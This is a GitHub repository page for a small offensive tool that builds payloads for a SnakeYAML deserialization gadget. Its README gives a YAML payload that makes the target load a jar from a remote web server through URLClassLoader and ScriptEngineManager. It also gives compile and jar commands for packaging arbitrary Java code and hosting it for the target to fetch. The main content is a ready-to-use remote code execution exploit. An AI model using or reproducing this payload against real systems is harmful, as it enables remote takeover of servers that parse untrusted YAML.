 artsploit Initial commit f4d8cfa on Apr 16, 2019 1 commit
src Initial commit 4 years ago
.gitignore Initial commit 4 years ago
README.md Initial commit 4 years ago
README.md
A tiny project for generating payloads for the SnakeYAML deserialization gadget (taken from
https://github.com/mbechler/marshalsec):
!!javax.script.ScriptEngineManager [
  !!java.net.URLClassLoader [[
    !!java.net.URL ["http://artsploit.com/yaml-payload.jar"]
  ]]
]
Put the java code you want execute into AwesomeScriptEngineFactory.java and compile:
javac src/artsploit/AwesomeScriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .
Then place the 'yaml-payload.jar' file in to the web server folder (e.g. artsploit.com/yaml-payload.jar)